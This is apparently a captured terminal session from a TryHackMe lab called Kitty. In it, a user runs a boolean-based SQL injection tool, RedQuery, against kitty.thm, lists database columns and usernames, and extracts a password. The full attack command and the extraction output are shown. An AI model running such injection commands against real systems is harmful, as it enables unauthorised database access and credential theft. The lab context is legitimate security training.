 9:22
2
3
mikwebster@mikel: ~/Desktop/Web_Exploitation/Advanced_challenge/Tryhackme/Labs/Kitty
Session Actions Edit View Help
3: Username
4: Created_at
Would you like to move to the next phase of extraction? (Y/N)
y
Select the Column index: 3
You selected: Username
Moving to the next extraction phase
[!] Row count: 2
[+] Row Extraction Started
[+] Processing...
[+] Operation Completed
Saved output to Myoutput
1: Mik
2: Kitty
Would you like to move to the next phase of extraction? (Y/N)
y
Select the Row index: 1
You selected: Mik
Moving to the next extraction phase
[!] Password Length: 8
[!] Password count: 1
[+] Password Extraction Started
[+] Processing...
[!] Request Error. Check your internet connection and try again
┌──(mikwebster㉿mikel)-[~/…/Advanced_challenge/Tryhackme/Labs/Kitty]
└─$ redquery --url http://kitty.thm -m "Invalid username or password" -o Myoutput --timeout 5 --data "username=sds&password=sd" --param username --condition AND --valid kitty -v --resume --enum password
RedQuery
Boolean-Based SQL Injection Tool
Built by Redcorp
Version 1.0.1
Automated Testing | Custom Payload Engine
Proxy Support | Session Recovery | supports mysql and postgresql DB
Usage: Type redquery --help to display available options.
[!] Initializing Configurations...
[!] Configuration Initialized.
[!] Initializing Resume Mode...
[!] Resume Mode Started
[!] Password Length: 8
[!] Password count: 1
[+] Password Extraction Started
[+] Processing...
[+] Operation Completed
Saved output to Myoutput
1: @!djs(k$
Would you like to move to the next phase of extraction? (Y/N)
n
Program Exited Successfully
┌──(mikwebster㉿mikel)-[~/…/Advanced_challenge/Tryhackme/Labs/Kitty]
└─$